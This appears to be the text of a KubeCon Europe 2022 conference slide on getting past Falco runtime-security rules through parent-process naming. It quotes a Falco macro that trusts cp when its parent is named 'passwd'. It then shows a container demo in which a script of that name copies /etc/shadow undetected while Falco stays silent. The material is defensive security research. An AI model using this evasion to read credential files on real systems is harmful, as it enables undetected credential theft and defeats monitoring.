 Bypass rules via ancestors executable naming - 1
KubeCon
CloudNativeCon
Europe 2022
Shay Berkovich
What about parent and ancestor's names?
Another handy macro in Read sensitive file untrusted:
- macro: cmp_cp_by_passwd
condition: proc.name in (cmp, cp) and proc.pname in (passwd, run-parts)
[Container]
$ sudo docker run -it sshayb/fuber:latest bash
root@7c8c49e59890:/tmp# cat passwd
#!/bin/bash
cp /etc/shadow shadow-copy
root@7c8c49e59890:/tmp# chmod +x passwd && ./passwd
root@7c8c49e59890:/tmp# cat shadow-copy
root:*:18759:0:99999:7:::
...
-----
[Falco]
SILENCE